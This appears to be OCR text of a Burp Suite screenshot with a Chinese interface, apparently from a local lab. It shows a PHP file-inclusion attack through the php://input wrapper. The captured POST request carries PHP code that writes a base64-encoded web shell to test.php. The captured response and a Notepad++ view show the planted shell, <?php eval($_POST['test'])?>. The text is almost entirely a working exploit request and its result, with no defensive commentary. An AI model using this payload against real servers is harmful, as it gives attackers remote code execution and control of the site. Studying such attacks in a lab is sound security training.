 发送 取消 < ▼ > ▼ 目标: http://10.16.13.28 ?
请求
Raw 参数 头 Hex XML
POST /include/input.php?a=php://input HTTP/1.1
Host: 10.16.13.28
Content-Length: 105
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://localhost
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://localhost/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?php
echo
file_put_contents("test.php",base64_decode("PD9waHAgZXZhbCgkX1BPU1RbJ3Rlc3QnX
Sk/Pg=="));
?>
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Tue, 29 Dec 2020 07:23:01 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 2
28
F:\PHP\Phpstudy\PHPTutorial\WWW\include\test.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
test.php
1 <?php eval($_POST['test'])?>